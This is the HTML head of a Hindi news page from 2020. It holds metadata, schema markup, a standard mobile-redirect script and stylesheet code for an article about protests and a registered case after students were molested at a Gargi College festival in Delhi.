

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/gargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response/
body_size: 25889
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/gargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gargi College: प्रशासन की चुप्पी पर प्रदर्शन जारी, मामला दर्ज, एचआरडी मंत्रालय ने मांगा जवाब</title>
<meta name="description" content="बीते 6 फरवरी को दिल्ली विश्वविद्यालय के गार्गी कॉलेज फेस्टिवल में छात्राओं के साथ हुई छेड़छाड़ का मामला अब इतना आगे बढ़ गया हैं।"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/gargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gargi College: प्रशासन की चुप्पी पर प्रदर्शन जारी, मामला दर्ज, एचआरडी मंत्रालय ने मांगा जवाब" />
<meta property="og:description" content="बीते 6 फरवरी को दिल्ली विश्वविद्यालय के गार्गी कॉलेज फेस्टिवल में छात्राओं के साथ हुई छेड़छाड़ का मामला अब इतना आगे बढ़ गया हैं।" />
<meta property="og:url" content="https://www.newsganj.com/gargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="&quot;Delhi news" />
<meta property="article:tag" content="Delhi NCR News in Hindi" />
<meta property="article:tag" content="delhi police" />
<meta property="article:tag" content="gargi college fest" />
<meta property="article:tag" content="gargi college fest 2020 news" />
<meta property="article:tag" content="gargi college molestation" />
<meta property="article:tag" content="gargi college reverie 2020" />
<meta property="article:tag" content="gargi college student protest" />
<meta property="article:tag" content="ncw" />
<meta property="article:tag" content="newsganj" />
<meta property="article:tag" content="newsganj.com" />
<meta property="article:section" content="NATIONAL" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2020/02/2020_2largeimg_1595867249.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2020/02/2020_2largeimg_1595867249.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="गार्गी कॉलेज" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-02-10T18:43:39+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Gargi College: प्रशासन की चुप्पी पर प्रदर्शन जारी, मामला दर्ज, एचआरडी मंत्रालय ने मांगा जवाब" />
<meta name="twitter:description" content="बीते 6 फरवरी को दिल्ली विश्वविद्यालय के गार्गी कॉलेज फेस्टिवल में छात्राओं के साथ हुई छेड़छाड़ का मामला अब इतना आगे बढ़ गया हैं।" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2020/02/2020_2largeimg_1595867249.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2020/02/2020_2largeimg_1595867249.jpg","url":"https://www.newsganj.com/wp-content/uploads/2020/02/2020_2largeimg_1595867249.jpg","width":"700","height":"400","caption":"\u0917\u093e\u0930\u094d\u0917\u0940 \u0915\u0949\u0932\u0947\u091c","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/gargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/gargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response/","name":"Gargi College: \u092a\u094d\u0930\u0936\u093e\u0938\u0928 \u0915\u0940 \u091a\u0941\u092a\u094d\u092a\u0940 \u092a\u0930 \u092a\u094d\u0930\u0926\u0930\u094d\u0936\u0928 \u091c\u093e\u0930\u0940, \u092e\u093e\u092e\u0932\u093e \u0926\u0930\u094d\u091c, \u090f\u091a\u0906\u0930\u0921\u0940 \u092e\u0902\u0924\u094d\u0930\u093e\u0932\u092f \u0928\u0947 \u092e\u093e\u0902\u0917\u093e \u091c\u0935\u093e\u092c"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/gargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response/#webpage","url":"https://www.newsganj.com/gargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response/","name":"Gargi College: \u092a\u094d\u0930\u0936\u093e\u0938\u0928 \u0915\u0940 \u091a\u0941\u092a\u094d\u092a\u0940 \u092a\u0930 \u092a\u094d\u0930\u0926\u0930\u094d\u0936\u0928 \u091c\u093e\u0930\u0940, \u092e\u093e\u092e\u0932\u093e \u0926\u0930\u094d\u091c, \u090f\u091a\u0906\u0930\u0921\u0940 \u092e\u0902\u0924\u094d\u0930\u093e\u0932\u092f \u0928\u0947 \u092e\u093e\u0902\u0917\u093e \u091c\u0935\u093e\u092c","datePublished":"2020-02-10T18:43:39+05:30","dateModified":"2020-02-10T18:43:39+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2020/02/2020_2largeimg_1595867249.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/gargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"Gargi College: \u092a\u094d\u0930\u0936\u093e\u0938\u0928 \u0915\u0940 \u091a\u0941\u092a\u094d\u092a\u0940 \u092a\u0930 \u092a\u094d\u0930\u0926\u0930\u094d\u0936\u0928 \u091c\u093e\u0930\u0940, \u092e\u093e\u092e\u0932\u093e \u0926\u0930\u094d\u091c, \u090f\u091a\u0906\u0930\u0921\u0940 \u092e\u0902\u0924\u094d\u0930\u093e\u0932\u092f \u0928\u0947 \u092e\u093e\u0902\u0917\u093e \u091c\u0935\u093e\u092c","keywords":"\u0917\u093e\u0930\u094d\u0917\u0940 \u0915\u0949\u0932\u0947\u091c","datePublished":"2020-02-10T18:43:39+05:30","dateModified":"2020-02-10T18:43:39+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u092c\u0940\u0924\u0947 6 \u092b\u0930\u0935\u0930\u0940 \u0915\u094b \u0926\u093f\u0932\u094d\u0932\u0940 \u0935\u093f\u0936\u094d\u0935\u0935\u093f\u0926\u094d\u092f\u093e\u0932\u092f \u0915\u0947 \u0917\u093e\u0930\u094d\u0917\u0940 \u0915\u0949\u0932\u0947\u091c \u092b\u0947\u0938\u094d\u091f\u093f\u0935\u0932 \u092e\u0947\u0902 \u091b\u093e\u0924\u094d\u0930\u093e\u0913\u0902 \u0915\u0947 \u0938\u093e\u0925 \u0939\u0941\u0908 \u091b\u0947\u0921\u093c\u091b\u093e\u0921\u093c \u0915\u093e \u092e\u093e\u092e\u0932\u093e \u0905\u092c \u0907\u0924\u0928\u093e \u0906\u0917\u0947 \u092c\u095d \u0917\u092f\u093e \u0939\u0948\u0902\u0964","name":"Gargi College: \u092a\u094d\u0930\u0936\u093e\u0938\u0928 \u0915\u0940 \u091a\u0941\u092a\u094d\u092a\u0940 \u092a\u0930 \u092a\u094d\u0930\u0926\u0930\u094d\u0936\u0928 \u091c\u093e\u0930\u0940, \u092e\u093e\u092e\u0932\u093e \u0926\u0930\u094d\u091c, \u090f\u091a\u0906\u0930\u0921\u0940 \u092e\u0902\u0924\u094d\u0930\u093e\u0932\u092f \u0928\u0947 \u092e\u093e\u0902\u0917\u093e \u091c\u0935\u093e\u092c","@id":"https://www.newsganj.com/gargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/gargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2020/02/2020_2largeimg_1595867249.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/gargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fgargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fgargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
